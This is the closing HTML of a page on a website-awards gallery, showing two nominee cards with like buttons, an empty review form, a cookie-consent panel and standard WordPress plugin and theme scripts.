                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=14311&nonce=752e469ded&is_comment=0&disabled=true" class="sl-button sl-button-14311" data-nonce="752e469ded" data-post-id="14311" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">162</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/divan-base-direct/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-15.49.09-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-15.49.09-700x500_c.jpg" alt="Screenshot 2023-09-12 at 15.49.09" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/divan-base-direct/">DIVAN BASE DIRECT</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=14307&nonce=752e469ded&is_comment=0&disabled=true" class="sl-button sl-button-14307" data-nonce="752e469ded" data-post-id="14307" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">157</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/its-watch/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":512593,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"b1ac08f77a"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.2" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.2" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.2" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
